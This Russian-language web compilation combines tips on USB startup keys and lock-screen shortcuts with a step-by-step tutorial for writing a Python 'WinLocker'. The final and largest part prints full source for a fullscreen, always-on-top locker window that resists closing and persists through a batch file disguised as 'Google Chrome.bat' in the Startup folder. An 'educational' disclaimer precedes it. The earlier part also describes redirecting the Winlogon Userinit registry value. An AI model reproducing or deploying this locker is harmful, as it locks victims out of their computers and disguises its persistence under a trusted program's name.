Рассмотрим несколько вариантов с помощью которых можно сделать USB -ключ для включения компьютера.
В целом, для доступа к операционной системе, например Windows, ключи могут быть как софтовыми (пароли на доступ к учетной записи), так и аппаратными. В этом случае будет мало знать пароль, нужно еще обладать физическим ключом. В качестве такого может выступать USB — ключ, а точнее флешка с записанным на нее криптографическим ключом. Такая защита позволяет существенно повысить безопасность системы.
Первый вариант — реализация аппаратного USB-ключа. В этом случае очень хорошо подойдет неисправная флешка. Разобрав ее нужно сделать перемычку, например, между двумя средними контактами основного разъема (в моем случае USB 2.0).
Соответственно к контактам USB-входа расположенного на передней панели компьютера нужно будет сделать выводы к разъему Power SW, находящегося на материнской плате и отвечающему за включение компьютера.
В результате, чтобы включить компьютер, флешку нужно будет подключить на несколько секунд (2-5 сек.) в модернизированный USB-разъем на корпусе системного блока. Безусловно, предварительно нужно прозвонить жилы идущие от USB-входа расположенного в системном боке с целью их дальнейшего использования.
Как создать ярлык «Заблокировать компьютер» в Windows 8 [ H.P ]
Если оставить USB-перемычку в ПК то это приведет к его циклическому включению и выключению. Также если в данный разъем установить рабочую флешку, она будет просто не активной (но все же я не рекомендую подключать ее).
Второй вариант — создание ключа флешки путем написания небольшого скрипта. Рассмотрим как это можно выполнить в операционной системе Windows. На рабочем столе сочетанием клавиш Win+R в окне « Выполнить » с помощью команды « regedit » перейдя в реестре по указанному пути: [HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogon], в ключе Userinit нужно заменить имеющийся путь к файлу на скрипт расположенный на флешке.
В моем случае это выглядит следующим образом: E:StartWin.bat
Соответственно на носителе информации требуется с помощью блокнота создать текстовый файл и внеся в него » C:Windowssystem32userinit.exe,»
следует сохранить его воспользовавшись опцией » Сохранить как «, указав в имени файла «StartWin.bat». В результате без подключенной флешки к компьютеру операционная система запустится с черным экраном. Представленный вариант подойдет как для ноутбука так и стационарного ПК.
Третий вариант создание USB-ключа стандартными средствами операционной системы. Рассмотрим такой вариант на примере Windows 7. Первым, что нужно сделать — это сменить букву накопителя информации на A: которая можно сказать «зарезервирована» за съемными носителями т.е. дискетами. Как вариант это можно выполнить перейдя в » Управление компьютером «, где в разделе » Диспетчер устройств » отключаем дисковод.
Теперь в » Управлении устройствами » у флешки можно сменить буку диска. Далее на рабочем столе вызвав окно выполнить (Win+R) вводим syskey. В открывшемся окне нажав » Обновить » выбираем » Хранить ключ запуска на дискете «
Как заблокировать компьютер
и после останется следовать указанным действиям. Теперь без установленного носителя информации с файлом ключем в ПК, операционная система не запустится.
Четвертый вариант заключается в создании ключа с помощью программного обеспечения Predator USB. В данном случае нужно будет скачать данную программу и установить ее на компьютере. При первом запуске предлагается установить флешку в ПК и создать пароль который в дальнейшем позволит выполнить разблокировку ПК если накопитель информации где-то оставили. На этом же этапе требуется указать флешку на которой будет располагаться ключ. Затем нажав клавишу OK выполняется генерация ключа и его записать на USB-флеш накопитель.
Источник: dzen.ru
Блокировка ПК с помощью ярлыка на Рабочем столе


Если вы используете клавиатуру без кнопки «Win», для блокировки компьютера вам не обойтись без специально составленного скрипта и вынесения его ярлыка на Рабочий стол. Мы расскажем, как его создать.

У некоторых пользователей в ходе повседневной работы то и дело возникает необходимость отойти от ПК или вовсе уехать домой, но не выключать при этом компьютер. В таких ситуациях обычно применяют блокировку входа в Windows с помощью комбинации клавиш «Win+L». Чтобы отменить ее, нужно ввести логин и пароль.
Если вы используете клавиатуру без кнопки «Win», вам не обойтись без специально составленного скрипта и вынесения его ярлыка на Рабочий стол. Решением проблемы может стать создание ярлыка со ссылкой на команду «Rundll».

Для этого щелкните правой клавишей мыши по пустому месту на Рабочем столе и выберите из контекстного меню команду «Создать | Ярлык». В появившемся диалоговом окне вставьте команду «Rundll32.exe user32.dll, LockWorkStation» (без кавычек).
Затем нажмите кнопку «Далее» и на следующем шаге введите имя ярлыка, например, «Заблокировать ПК». Нажмите кнопку «Готово».
Созданный вами ярлык не имеет картинки и, при желании, ее можно назначить самому, открыв в контекстном меню пункт «Свойства» и на вкладке «Ярлык» нажать кнопку «Сменить значок».
Иконки можно позаимствовать у некоторых программ, расположенных, например, в папке C:Windowssystem32.
Источник: ichip.ru
Написание WinLocker’а на Python
Данная статья была создана в познавательных целях! Автор не несёт ответственности за ваши незаконные действия и за вред причинённый вашему компьютеру. Помните, это не игрушка какая-то, это ВИНЛОКЕР! Автор настоятельно не рекомендует запускать программу, которая описана в этой статье без детального ознакомления с кодом.
Вступление
И всем привет братва, с вами я, Геймер Дисклеймер. Как вы думаете, чем я занимался 2 дня подряд? Нет, я не в доту рубился (и вам не советую, раз уж вы себя программистами называете). Я подготавливал материал для Хабра. А точнее, создавал винлокер. И нет, я его не скоммуниздил украл у кого-то, а сам создавал его с нуля.
И сегодня я научу вас его создавать. И да, если вы дисклеймер так и не прочитали, то ни в коем случае не используйте этот код во вред другим! Ну ладно, без лишних слов, погнали!
Что нам нужно?
Для создания винлокера нам понадобится:
- Сам Python, установить который вы сможете на официальном сайте
- Текстовый редактор, в моём случае это будет S*****e Text, цензура для того, чтобы модерация не сочла это за пиар (фактически, вы сможете его написать хоть в простом блокноте)
- Доступ к интернету для установки необходимых модулей в PyPI
- Компьютер, работающий на ОС Windows
- Хоть какое-то базовое познание Python
- Прямые руки
- Чай с молоком, или в крайнем случае кофе
Приступаем к написанию
Ну что-же, раз мы убедились, что всё необходимое у нас есть, теперь можем начинать писать код.
Создаём файл main.py в любой директории

После этого открываем его в любом редакторе.

И начинаем писать наш волшебный код.
Установка и импорт модулей
Ах да. чуть не забыл. Надо нам еще окрыть командную строку (вводим Win + R, и пишем cmd

и попадаем в командную строку.

вводим туда pip install getpass3
И у нас происходит установка

Таким же образом вводим комманды pip install pyautogui и pip install playsound
Потом возвращаемся в наш файл, и пишем в нём слудующее:
# Импортируем все модули, которые нам пригодятся from playsound import * import tkinter from tkinter import * import tkinter as tk from tkinter import ttk import getpass import sys import os import os.path import pyautogui from time import sleep
Создание окна
После этого для удобства ставим отступ, и пишем вот такое
USER_NAME = getpass.getuser()
Тут мы присваиваем переменной USER_NAME имя нашего пользователя, в моём случае это просто User.
Потом вводим в наш файл такие истрочки, пояснение будет в комментариях
window = Tk() # Присваиваем переменной window значение окна, чтобы мы не писали всегда Tk() window.title(«WinLocker by GDisclaimer») # Делаем заголовок окна WinLocker by GDisclaimer window.geometry(‘400×250’) # Хотя это нам не понадобиться, но на всякий случай, это делает размер окна 400 на 250 пикселей window[‘bg’] = ‘black’ # Теперь наше окно будет чёрным window.mainloop() # Эта строчка нам нужна, чтобы окно не закрывалось сразу же после открытия

Для удобства, вот вам код, который вы должны скопировать:
from playsound import * import tkinter from tkinter import * import tkinter as tk from tkinter import ttk import getpass import sys import os import os.path import pyautogui from time import sleep USER_NAME = getpass.getuser() window = Tk() window.title(«WinLocker by GDisclaimer») window.geometry(‘400×250’) window[‘bg’] = ‘black’ window.mainloop()
Запуск, и проверка кода на работоспособность
Сохраняем файл. После сохранения заходим опять в консоль, переходим в нашу директорию, где расположен файл. Делается это так:
cd «C:YourPathToTheMainPyFile»
Моя директория C:/myFiles. Поэтому моя комманда будет выглядеть вот так
cd «C:myFiles»

потом вводим вот такую строчку:
python main.py
В результате у вас должно запуститься окно.

Круто! Но ведь это ещё далеко не винлокер.
Но до этого мы ещё не дошли. Сейчас Мы поговорим про адаптивность
Делаем окно адаптивным
Давайте сначало поговорим, зачем нам это вообще нужно. Я вам скажу. Не у всех же нормальный 1920×1080 мониторы. У меня самого монитор 1366×768. А у кого-то мониторы ещё меньше

И чтобы у некоторых людей текст не вылазил за пределы экрана, мы настроим адаптивность.
К сожалению, для меня этот код тоже был сложным, и мне пришлось его копировать с другого сайта.
ПРИМЕЧАНИЕ. Весь последующий код следует вставлять до строчки window.mainloop()
# Base size normal_width = 1920 # Задаём ширину обычного монитора normal_height = 1080 # Задаём высоту обычного монитора # Get screen size screen_width = window.winfo_screenwidth() screen_height = window.winfo_screenheight() # Get percentage of screen size from Base size percentage_width = screen_width / (normal_width / 100) percentage_height = screen_height / (normal_height / 100) # Make a scaling factor, this is bases on average percentage from # width and height. scale_factor = ((percentage_width + percentage_height) / 2) / 100 # Set the fontsize based on scale_factor, # if the fontsize is less than minimum_size # it is set to the minimum size fontsize = int(20 * scale_factor) minimum_size = 10 if fontsize < minimum_size: fontsize = minimum_size fontsizeHding = int(72 * scale_factor) minimum_size = 40 if fontsizeHding < minimum_size: fontsizeHding = minimum_size # Create a style and configure for ttk.Button widget default_style = ttk.Style() default_style.configure(‘New.TButton’, font=(«Helvetica», fontsize))

Опять-же вот вам весь код:
from playsound import * import tkinter from tkinter import * import tkinter as tk from tkinter import ttk import getpass import sys import os import os.path import pyautogui from time import sleep USER_NAME = getpass.getuser() window = Tk() window.title(«WinLocker by GDisclaimer») window.geometry(‘400×250’) window[‘bg’] = ‘black’ # Base size normal_width = 1920 normal_height = 1080 # Get screen size screen_width = window.winfo_screenwidth() screen_height = window.winfo_screenheight() # Get percentage of screen size from Base size percentage_width = screen_width / (normal_width / 100) percentage_height = screen_height / (normal_height / 100) # Make a scaling factor, this is bases on average percentage from # width and height. scale_factor = ((percentage_width + percentage_height) / 2) / 100 # Set the fontsize based on scale_factor, # if the fontsize is less than minimum_size # it is set to the minimum size fontsize = int(20 * scale_factor) minimum_size = 10 if fontsize < minimum_size: fontsize = minimum_size fontsizeHding = int(72 * scale_factor) minimum_size = 40 if fontsizeHding < minimum_size: fontsizeHding = minimum_size # Create a style and configure for ttk.Button widget default_style = ttk.Style() default_style.configure(‘New.TButton’, font=(«Helvetica», fontsize)) window.mainloop()
Сохраняем и проверяем. Если код не выдал ошибок, то идём дальше
Добавляем функции
Сделать окно — это конечно круто, но пока-что оно бесполезное. И это мы будем исправлять.
# Запускаем песню, которую вы должны скачать def play(test): playsound(‘sound.mp3′, False) # Добавляем наш винлокер на автозапуск def add_to_startup(file_path=»»): if file_path == «»: file_path = os.path.dirname(os.path.realpath(__file__)) bat_path = r’C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup’ % USER_NAME with open(bat_path + ‘\’ + «Google Chrome.bat», «w+») as bat_file: bat_file.write(r’start «» %s’ % file_path) # Эта функция не даёт нам закрыть окно путём Alt + F4 def block(): pyautogui.moveTo(x=680,y=800) window.protocol(«WM_DELETE_WINDOW»,block) window.update() # Здесь мы делаем, чтобы окно выводилось на целый экран, и было всегда на переднем плане def fullscreen(): window.attributes(‘-fullscreen’, True, ‘-topmost’, True) # Тут мы проверяем пароль на правильность def clicked(): res = format(txt.get()) if res == ‘petya’: file_path = ‘/tmp/file.txt’ file_path = r’C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartupGoogle Chrome.bat’ % USER_NAME os.remove(file_path) sys.exit()
Сохраняем, и запускаем.
Вроде-бы ничего не изменилось. Так и должно быть! Ведь мы нигде не запускали наши функции. И запускать мы их пока-что не будем. Иначе будет очень плохо
И да, на первой строчке мы видим функцию play(test) . Но постойте! там же упомянут файл sound.mp3. Но ведь его у меня нету.
Сохраняем его в директорию с нашим файлом. Если у файла название не sound.mp3, то переименовываем

Делаем апгрейд интерфейса
До этого момента у нас в окне выводился просто черный квадрат. Не вариант! Где вы видели такой винлокер?
Вводим вот эти строчки кода (опять-же, все обьясняю в комментариях):
add_to_startup(«C:\myFiles\main.py») # Добавляем наш файл в автозапуск fullscreen() # Вызываем фунцию, которая ставит окно с программой на передний план, и делает его на полный экран # Создаем текст txt_one = Label(window, text=’WinLocker by GamerDisclaimer’, font=(«Arial Bold», fontsizeHding), fg=’red’, bg=’black’) txt_two = Label(window, text=’Сорри, бро :(‘, font=(«Arial Bold», fontsizeHding), fg=’red’, bg=’black’) txt_three = Label(window, text=’Ваш компьютер был заблокирован винлокером. Пожалуйста, введите пароль для получения доступа к компьютеру!’, font=(«Arial Bold», fontsize), fg=’white’, bg=’black’) # Используем метод .grid, чтобы текст появился на экране txt_one.grid(column=0, row=0) txt_two.grid(column=0, row=0) txt_three.grid(column=0, row=0) # Расставляем весь текст по местам txt_one.place(relx = .01, rely = .01) txt_two.place(relx = .01, rely = .11) txt_three.place(relx = .01, rely = .21) # Тут мы делаем строку с вводом кода, и для его проверки вызываем функцию clicked() txt = Entry(window) btn = Button(window, text=»ВВОД КОДА», command=clicked) txt.place(relx = .28, rely = .5, relwidth=.3, relheight=.06) btn.place(relx = .62, rely = .5, relwidth=.1, relheight=.06) # Врубаем ранее установленную песню play(‘sound.mp3’)
ВНИМАНИЕ! ОКНО ЗАКРЫВАЕМ КОМБИНАЦИЕЙ КЛАВИШ ALT + F4
А ТАКЖЕ, КОД ОТ ВИНЛОКЕРА: petya
Запускаем и проверяем. Окно должно выглядеть вот так:

Если же нет, то вот вам весь код:
from playsound import * import tkinter from tkinter import * import tkinter as tk from tkinter import ttk import getpass import sys import os import os.path import pyautogui from time import sleep USER_NAME = getpass.getuser() window = Tk() window.title(«WinLocker by GDisclaimer») window.geometry(‘400×250’) window[‘bg’] = ‘black’ # Base size normal_width = 1920 normal_height = 1080 # Get screen size screen_width = window.winfo_screenwidth() screen_height = window.winfo_screenheight() # Get percentage of screen size from Base size percentage_width = screen_width / (normal_width / 100) percentage_height = screen_height / (normal_height / 100) # Make a scaling factor, this is bases on average percentage from # width and height. scale_factor = ((percentage_width + percentage_height) / 2) / 100 # Set the fontsize based on scale_factor, # if the fontsize is less than minimum_size # it is set to the minimum size fontsize = int(20 * scale_factor) minimum_size = 10 if fontsize < minimum_size: fontsize = minimum_size fontsizeHding = int(72 * scale_factor) minimum_size = 40 if fontsizeHding < minimum_size: fontsizeHding = minimum_size # Create a style and configure for ttk.Button widget default_style = ttk.Style() default_style.configure(‘New.TButton’, font=(«Helvetica», fontsize)) def play(test): playsound(‘sound.mp3′, False) def add_to_startup(file_path=»»): if file_path == «»: file_path = os.path.dirname(os.path.realpath(__file__)) bat_path = r’C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup’ % USER_NAME with open(bat_path + ‘\’ + «Google Chrome.bat», «w+») as bat_file: bat_file.write(r’start «» %s’ % file_path) def block(): pyautogui.moveTo(x=680,y=800) window.protocol(«WM_DELETE_WINDOW»,block) window.update() def fullscreen(): window.attributes(‘-fullscreen’, True, ‘-topmost’, True) def clicked(): res = format(txt.get()) if res == ‘petya’: file_path = ‘/tmp/file.txt’ file_path = r’C:Users%sAppDataRoamingMicrosoftWindowsStart MenuProgramsStartupGoogle Chrome.bat’ % USER_NAME os.remove(file_path) sys.exit() add_to_startup(«C:\myFiles\main.py») fullscreen() txt_one = Label(window, text=’WinLocker by GamerDisclaimer’, font=(«Arial Bold», fontsizeHding), fg=’red’, bg=’black’) txt_two = Label(window, text=’Сорри, бро :(‘, font=(«Arial Bold», fontsizeHding), fg=’red’, bg=’black’) txt_three = Label(window, text=’Ваш компьютер был заблокирован винлокером. Пожалуйста, введите пароль для получения доступа к компьютеру!’, font=(«Arial Bold», fontsize), fg=’white’, bg=’black’) txt_one.grid(column=0, row=0) txt_two.grid(column=0, row=0) txt_three.grid(column=0, row=0) txt_one.place(relx = .01, rely = .01) txt_two.place(relx = .01, rely = .11) txt_three.place(relx = .01, rely = .21) txt = Entry(window) btn = Button(window, text=»ВВОД КОДА», command=clicked) txt.place(relx = .28, rely = .5, relwidth=.3, relheight=.06) btn.place(relx = .62, rely = .5, relwidth=.1, relheight=.06) play(‘sound.mp3’) window.mainloop()